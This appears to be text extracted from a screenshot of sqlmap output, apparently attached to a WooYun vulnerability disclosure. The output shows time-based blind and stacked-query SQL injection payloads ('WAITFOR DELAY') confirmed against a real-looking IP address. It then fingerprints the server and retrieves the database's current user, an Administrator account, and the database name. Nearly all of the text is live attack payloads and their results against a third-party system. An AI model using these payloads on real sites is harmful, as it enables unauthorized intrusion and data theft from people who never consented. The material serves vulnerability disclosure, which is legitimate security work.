 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=10; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=10 WAITFOR DELAY '0:0:5'--
---
[14:39:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:39:57] [INFO] fetching current user
[14:39:58] [WARNING] reflective value(s) found and filtering out
current user:    'DZZY\\Administrator'
[14:39:58] [INFO] fetching current database
current database:    'IEBEnglishBook_whhxxy'
[14:39:58] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\221.1.218.166'
[*] shutting down at 14:39:58
C:\Python26\sqlmap-master>
www.wooyun.org